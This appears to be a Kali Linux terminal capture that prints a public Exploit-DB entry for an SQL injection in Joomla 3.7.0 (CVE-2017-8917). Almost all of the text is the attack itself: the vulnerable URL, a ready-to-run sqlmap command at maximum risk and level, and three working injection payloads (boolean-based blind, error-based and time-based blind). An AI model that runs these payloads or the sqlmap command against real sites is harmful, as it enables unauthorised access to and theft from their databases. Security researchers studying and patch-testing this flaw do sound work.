 Shellcodes: No Result
root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)root@kali:~#